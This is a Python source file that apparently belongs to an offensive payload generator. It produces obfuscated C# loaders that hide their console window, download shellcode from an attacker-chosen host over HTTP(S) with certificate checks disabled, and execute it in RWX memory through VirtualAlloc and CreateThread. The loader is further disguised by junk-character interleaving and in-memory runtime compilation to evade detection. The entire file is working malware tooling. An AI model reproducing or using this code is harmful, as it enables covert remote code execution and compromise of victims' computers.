 #cat lib/sfmpbin.py
# -*- coding: utf-8 -*-
import random
import string
import base64
from base64 import b64encode
def randomString():
    return ''.join([random.choice(string.ascii_letters) for n in range(12)])
def checksum8(s):
        return sum([ord(ch) for ch in s]) % 0x100
def genHTTPChecksum():
        chk = string.ascii_letters + string.digits
        for x in range(64):
                uri = "".join(random.sample(chk,3))
                r = "".join(sorted(list(string.ascii_letters+string.digits), key=lambda *args: random.random()))
                for char in r:
                        if checksum8(uri + char) == 92:
                                return uri + char
def generateMPBinLoader(mpBinProto, mpBinLhost, mpBinLport, mpBinArch, mpBinSsize):
    if mpBinProto == "https":
        mpBinSSLChk = "ServicePointManager.ServerCertificateValidationCallback = (sender, cert, chain, sslPolicyErrors) => true;"
    else:
        mpBinSSLChk = ""
    if mpBinArch == "x86":
        mpBinArch = "UInt32"
    elif mpBinArch == "x64":
        mpBinArch = "UInt64"
    mpBinNSpace = randomString()
    mpBinLClass = randomString()
    loaderHost = mpBinProto+"://"+mpBinLhost+":"+mpBinLport+"/"+genHTTPChecksum()
    loaderBase = '''using System;using System.Net;using System.Runtime.InteropServices; namespace {24} {{ public class {25} {{ [DllImport
("kernel32")] private static extern {23} VirtualAlloc ({23} {0}, {23} {1}, {23} {2}, {23} {3}); [DllImport ("kernel32")] private static ex
tern IntPtr CreateThread ({23} {4}, {23} {5}, {23} {6}, IntPtr {7}, {23} {8}, ref {23} {9}); [DllImport ("kernel32")] private static exter
n {23} WaitForSingleObject (IntPtr {10}, {23} {11}); [DllImport ("kernel32.dll")] static extern IntPtr GetConsoleWindow (); [DllImport ("u
ser32.dll")] static extern bool ShowWindow (IntPtr {12}, int {13}); public static void Main () {{ShowWindow (GetConsoleWindow (), 0);{14}W
ebClient {15} = new System.Net.WebClient ();{15}.Headers.Add ("User-Agent", "Mozilla/5.0 (compatible; MSIE 11.0; Trident/7.0; rv:11.0)");{
15}.Headers.Add ("Accept", "*/*");{15}.Headers.Add ("Accept-Language", "en-gb,en;q=0.5");byte[] {16} = null;{16} = {15}.DownloadData ("{26
}");byte[] {17} = new byte[{16}.Length - {18}];Array.Copy ({16}, {18}, {17}, 0, {17}.Length);{23} {19} = VirtualAlloc (0, ({23}) {17}.Leng
th, 0x1000, 0x40);Marshal.Copy ({17}, 0, (IntPtr) ({19}), {17}.Length);IntPtr {20} = IntPtr.Zero;{23} {21} = 0;IntPtr {22} = IntPtr.Zero;{
20} = CreateThread (0, 0, {19}, {22}, 0, ref {21});WaitForSingleObject ({20}, 0xFFFFFFFF);}}}}}}'''.format(randomString(), randomString(),
 randomString(), randomString(),randomString(), randomString(), randomString(), randomString(), randomString(), randomString(), randomStri
ng(), randomString(), randomString(), randomString(), mpBinSSLChk, randomString(), randomString(), randomString(), mpBinSsize, randomStrin
g(), randomString(), randomString(), randomString(), mpBinArch, mpBinNSpace, mpBinLClass, loaderHost)
    loaderKey = (''.join(random.sample("hlldzé!^+%&/()=?_<>£#$[]|",len("hlldzé!^+%&/()=?_<>£#$[]|")))[0:3])
    loaderCode = loaderKey.join([loaderBase[i:i+1] for i in range(0, len(loaderBase), 1)]).replace("\"", "\\\"")
    loaderFinal = '''using System;using System.CodeDom.Compiler;using System.Reflection;using Microsoft.CSharp;namespace {0} {{public clas
s {1} {{public static void Main () {{string {2} = "{3}".Replace("{4}", "");CSharpCodeProvider {5} = new CSharpCodeProvider ();CompilerPara
meters {6} = new CompilerParameters (new [] {{"mscorlib.dll", "System.dll"}});{6}.GenerateInMemory = true;{6}.ReferencedAssemblies.Add (As
sembly.GetEntryAssembly ().Location);CompilerResults {7} = {5}.CompileAssemblyFromSource ({6}, {2});Assembly {8} = {7}.CompiledAssembly;Ty
pe {9} = {8}.GetType ("{10}.{11}");MethodInfo {12} = {9}.GetMethod ("Main");{12}.Invoke (null, null);}}}}}}'''.format(randomString(), rand
omString(), randomString(), loaderCode, loaderKey, randomString(), randomString(), randomString(), randomString(), randomString(), mpBinNS
pace, mpBinLClass, randomString())
    return loaderFinal